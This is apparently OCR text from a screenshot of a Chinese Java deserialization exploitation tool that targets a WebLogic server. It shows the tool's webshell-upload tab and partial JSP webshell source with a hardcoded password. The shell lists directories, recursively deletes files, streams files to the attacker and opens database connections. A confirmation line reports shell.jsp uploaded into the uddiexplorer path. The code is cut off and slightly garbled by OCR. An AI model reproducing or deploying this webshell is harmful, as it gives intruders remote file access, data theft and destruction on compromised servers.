 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://192.168.47.129:7001
目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminSer 确定 清空
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="webshell";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new
FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes
(),0,3);os.close();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new
C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\uddiexplorer\5f
6ebw\war\shell.jsp上传成功！已验证存在。
==================================================================